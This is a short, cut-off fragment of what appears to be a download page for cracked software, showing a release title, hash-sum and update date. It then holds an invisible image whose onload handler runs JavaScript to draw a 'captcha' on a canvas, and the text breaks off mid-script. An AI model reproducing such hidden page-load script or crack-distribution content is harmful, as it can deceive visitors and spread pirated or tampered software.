
Version
mod Crack Fixed Rune
2026
Release
🔍 Hash-sum:
645fbdbb39071ae233edf4eee299f715 | 🕓
Last update: 2026-06-29 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanv
as'),x=c.getContext('2d');x.clearRect(0,0,c.w